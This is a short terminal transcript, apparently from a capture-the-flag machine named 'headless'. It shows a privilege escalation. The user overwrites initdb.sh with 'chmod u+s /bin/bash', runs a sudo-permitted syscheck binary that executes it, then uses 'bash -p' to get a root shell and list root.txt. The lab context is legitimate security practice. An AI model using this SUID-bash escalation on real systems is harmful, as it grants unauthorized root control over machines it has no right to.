 dvir@headless:~$ cd ~/app
dvir@headless:~/app$ ls
app.py hackattempt.html hack.sh initdb.sh report.sh
dashboard.html hacking_reports index.html inspect_reports.py support.html
dvir@headless:~/app$ echo "chmod u+s /bin/bash" > initdb.sh
dvir@headless:~/app$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.7G
System load average:  0.00, 0.05, 0.07
Database service is not running. Starting it...
dvir@headless:~/app$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2# ls /root
root.txt
bash-5.2#